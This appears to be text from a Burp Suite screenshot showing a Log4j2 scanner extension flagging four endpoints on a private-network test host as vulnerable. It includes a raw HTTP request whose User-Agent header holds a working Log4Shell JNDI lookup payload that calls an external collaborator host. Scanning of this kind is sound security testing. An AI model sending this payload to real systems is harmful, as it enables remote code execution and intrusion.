 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options BurpLog4j2Scan
URL Status result
http://192.168.50.181:8081/blog?id=23213 finished find vul!!!
http://192.168.50.181:8081/header finished find vul!!!
http://192.168.50.181:8081/tologin finished find vul!!!
http://192.168.50.181:8081/user finished find vul!!!
Request Response
Pretty Raw Hex \n
1 GET /header HTTP/1.1
2 Host: 192.168.50.181:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ${jndi:ldap://ppiqybla7arvszw23hnrjl9ualgb40.burpcollaborator.net}
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10